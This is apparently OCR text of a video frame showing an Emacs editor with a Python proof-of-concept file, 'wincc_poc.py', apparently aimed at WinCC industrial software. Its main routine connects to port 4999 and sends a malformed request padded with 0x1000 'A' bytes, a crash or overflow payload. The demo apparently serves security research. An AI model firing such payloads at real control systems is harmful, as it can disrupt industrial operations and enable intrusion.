 Activities Emacs Wed 21 May, 13:30 en
emacs@localhost.localdomain ×
File Edit Options Buffers Tools PyVer PyShell PyEdit PyExec PyTools YASnippet Outline Help
[-] < > wincc_poc.py wincc_poc1.py
# Proxy methods
def __getattr__(self, name):
return getattr(self.s, name)
def __enter__(self):
return self.s
def __exit__(self, type, value, traceback):
self.s.close()
def main():
with tcp_socket(ip, 4999) as s:
s.sendall("GET /\n")
s.sendall("Content-length: 10\n\n")
s.sendall("A" * 0x1000)
if __name__ == '__main__':
main()
-:--- wincc_poc.py Bot (13,0) (Py Outl AC Anzu yas TM)
(No changes need to be saved)